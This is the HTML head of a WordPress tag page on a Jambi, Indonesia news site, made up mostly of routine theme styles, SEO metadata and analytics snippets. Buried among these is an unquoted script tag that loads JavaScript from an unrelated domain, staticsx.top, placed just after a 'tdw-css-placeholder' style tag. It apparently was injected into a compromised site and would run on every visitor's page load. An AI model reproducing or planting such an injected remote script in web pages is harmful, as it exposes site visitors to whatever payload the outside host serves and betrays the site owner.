

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/
body_size: 27353
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Hadiah Kemerdekaan Republik Indonesia | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hadiah Kemerdekaan Republik Indonesia | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/","url":"https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/","name":"Hadiah Kemerdekaan Republik Indonesia | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/07/IMG-20220729-WA0016.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/07/IMG-20220729-WA0016.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/07/IMG-20220729-WA0016.jpg","width":1280,"height":960,"caption":"Foto. Ist"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Hadiah Kemerdekaan Republik Indonesia"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Hadiah Kemerdekaan Republik Indonesia Umpan Tag" href="https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/1058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"e069c29eef","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/hadiah-kemerdekaan-republik-indonesia/",
                                "name": "Hadiah Kemerdekaan Republik Indonesia"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
